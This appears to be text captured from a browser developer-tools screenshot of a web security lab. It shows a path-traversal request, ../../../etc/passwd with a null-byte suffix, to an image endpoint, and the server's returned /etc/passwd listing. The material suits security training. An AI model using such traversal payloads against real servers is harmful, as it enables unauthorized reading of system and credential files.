 0ab000f5043316538149b1ca00d6000d.web-security-academy.net/image?filename=../../../etc/passwd%00.png
X
Georgia Tech Algorithms Amazon Web Servi... Apache Spark Assembly Language Autonomous Vehicle Build System C C++ Coding Style Cryptography » All Bookmarks
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Big request rows Group by frame
Overview Screenshots
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
Name
image?filename=../../../etc/passwd%00.png
local-storage.js
single-file-hooks-frames.js
pageSaving.js
translateWeb.js
itemSaver.js
Headers Payload Preview Response Initiator Timing Cookies
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:12001:12001::/home/peter:/bin/bash
21 carlos:x:12002:12002::/home/carlos:/bin/bash
6 requests 62.0 kB transferred 63.4 kB res
UTF-8
Console What's new AI assistance Issues